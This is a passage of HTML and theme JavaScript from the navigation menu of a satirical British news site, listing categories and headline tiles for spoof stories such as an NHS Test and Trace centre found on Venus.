data-td_filter_value="140" href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_36" data-td_block_id="tdi_21" data-td_filter_value="19733" href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_37" data-td_block_id="tdi_21" data-td_filter_value="51" href="https://rochdaleherald.co.uk/other/media/">Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_38" data-td_block_id="tdi_21" data-td_filter_value="1499" href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_39" data-td_block_id="tdi_21" data-td_filter_value="14" href="https://rochdaleherald.co.uk/other/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_40" data-td_block_id="tdi_21" data-td_filter_value="10" href="https://rochdaleherald.co.uk/other/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_41" data-td_block_id="tdi_21" data-td_filter_value="11251" href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_42" data-td_block_id="tdi_21" data-td_filter_value="12146" href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_43" data-td_block_id="tdi_21" data-td_filter_value="1990" href="https://rochdaleherald.co.uk/other/religion/">Religion</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_44" data-td_block_id="tdi_21" data-td_filter_value="13" href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_45" data-td_block_id="tdi_21" data-td_filter_value="683" href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_46" data-td_block_id="tdi_21" data-td_filter_value="432" href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_47" data-td_block_id="tdi_21" data-td_filter_value="58" href="https://rochdaleherald.co.uk/other/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_48" data-td_block_id="tdi_21" data-td_filter_value="12310" href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_49" data-td_block_id="tdi_21" data-td_filter_value="13031" href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_50" data-td_block_id="tdi_21" data-td_filter_value="684" href="https://rochdaleherald.co.uk/other/sport/football/">Football</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_51" data-td_block_id="tdi_21" data-td_filter_value="682" href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_52" data-td_block_id="tdi_21" data-td_filter_value="12396" href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" class="td-image-wrap " title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals"><img class="entry-thumb" src="[data-uri]" alt="" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/brexit/" class="td-post-category">Brexit</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" class="td-image-wrap " title="NHS Test and Trace Centre discovered on Venus"><img class="entry-thumb" src="[data-uri]" alt="" title="NHS Test and Trace Centre discovered on Venus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" title="NHS Test and Trace Centre discovered on Venus">NHS Test and Trace Centre discovered on Venus</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53"><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"675","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="td_block_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="39";block_tdi_53.header_color="";block_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="10";tdBlocksArray.push(block_tdi_53);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=723;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2354;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mariah Carey\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown 